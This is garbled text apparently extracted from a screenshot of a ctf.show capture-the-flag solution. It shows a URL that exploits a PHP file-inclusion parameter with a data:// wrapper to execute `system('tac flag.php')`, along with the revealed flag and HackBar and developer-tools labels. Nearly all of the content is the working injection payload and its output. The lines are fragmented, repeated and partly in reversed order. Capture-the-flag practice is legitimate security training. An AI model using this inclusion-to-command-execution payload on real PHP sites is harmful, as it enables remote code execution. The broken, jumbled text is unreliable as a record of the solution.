 cf9fe90f-b67b-43a0-8c14-1f8
cf9fe90f-b67b-43a0-8c14-1f8434de9050.challenge.ctf.show/?file=data://text/plain,<?php%20system(%27tac%20flag.php%27);?>
$flag="ctfshow{c07f9986-2636-48b3-8aed-71a1aa66e75a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20
# @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
https://cf9fe90f-b67b-43a0-8c14-
1f8434de9050.challenge.ctf.show/?file=data://text/plain,<?
php system('tac flag.php');?>
Use POST method
MODIFY HEADER